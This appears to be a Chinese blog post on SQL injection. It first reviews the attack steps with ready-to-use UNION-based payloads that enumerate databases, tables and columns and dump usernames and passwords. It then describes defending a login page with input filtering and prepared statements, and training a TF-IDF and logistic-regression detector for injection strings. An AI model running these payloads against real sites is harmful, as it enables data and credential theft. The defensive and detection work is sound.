






注:以下代码编译器采用vscode、jupyter notebook,未验证其他编译器的兼容性,如有其他需要请联系chayleo@163.com。
复习一下sql注入基本步骤
sql注入(基本方法)
1.找到注入点
2.猜表有几列
admin’ order by 2#
admin’ order by 3#
admin’ order by 4#
3.猜数据库名
-1’ union select 1,database(),2# //当前使用的数据库
1’ union select 1,2,group_concat(schema_name)from (information_schema.schemata) #
1’ union select 1,group_concat(distinct table_schema),2 from information_schema.columns# //所有数据库
以上三选一
4.猜表名
1’ union select 1,group_concat(table_name),2 from information_schema.tables where table_schema=‘数据库名’#
1’ union select 1,group_concat(table_name),2 from information_schema.tables where table_schema=database()#
-1’ union select 1,group_concat(distinct table_name),2 from information_schema.columns where table_schema = ‘数据库名’#
以上三选一
5.猜列
-1’ union select 1,group_concat(column_name),2 from information_schema.columns where table_name=‘数据表名’#
6.猜列的内容
-1’ union select 1,group_concat(username,1,password),2 from 表名 #
1’ union select user,2,password from 表名 # //只有一条记录
以上二选一
设计一个登录网站
这里不多赘述,仅仅建立了一个前后端分离的web网页(用bootstrap框架作为前端的美化框架)
对Web请求的URL数据进行标准化处理
对于过滤出来的字符采用URL拼接的方式发送到目标服务器,在后端方面采用了正则表达式对字符串进行过滤,在参数输入之前,对参数进行严格的格式检查。过滤掉所有非法字符,只保留数字和字母,并限制参数的长度,然后将过滤后的参数直接传递给 loginRepository.findByEncodeAndPassword 方法,由于该方法采用了 JPA 的预编译语句机制,因此不会被 SQL 注入攻击。


利用语法及语义分析方式对其进行了向量表示
使用BeautifulSoup提取html页面内容保留纯文字部分,将这些文本作为自然语言文本进行处理,使用TF-IDF 的文本表示方法表示,TF-IDF 矩阵中的每个数字都代表一个单词在一个文本中的重要程度,数字越大表示
该单词在该文本中越重要。
利用深度学习算法对样本进行训练和检测
测试编码,我们使用Padas库中的read_csv函数
import chardet
with open('sqliv2.csv', 'rb') as f:
result = chardet.detect(f.read())
print(result['encoding'])
对于数据的处理部分,调用DataFrame中的dropna函数,去除了data数据集中的缺失值;接着,调用DataFrame中的fillna函数,将data数据集中所有的NaN值填充为0,以处理异常值。并使用DataFrame中的apply函数,将每一行“Sentence”列的文本作为参数,传递给extract_feature函数,并将返回的特征向量作为新的“input_feature”列添加到data数据集中。
data = data.dropna()
data = data.fillna(0)
data['input_feature'] =
data['Sentence'].apply(lambda x: extract_feature(x))
接下来调用Scikit-learn库中的train_test_split函数,将数据集中80%的数据划分为训练集和标签,另外20%的数据划分为测试集和标签。其中,数据集的特征使用了我们之前提取的文本特征。接着,使用Scikit-learn库中的LogisticRegression模型,创建一个名为model的分类器,并调用fit函数进行训练。
X_train, X_test, y_train, y_test =
train_test_split(data['input_feature'], data['Label'],
test_size=0.2, random_state=42)
model = LogisticRegression()
model.fit(X_train.tolist(), y_train.tolist())

利用模型对测试集的数据进行预测,并计算了预测结果的准确率、召回率和F1 score,准确率大概为87.4%左右

 除此之外,我们也可以手动进行测试,例如判断’or’==’or’是否是一个sql注入的数据
除此之外,我们也可以手动进行测试,例如判断’or’==’or’是否是一个sql注入的数据















 796
796











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









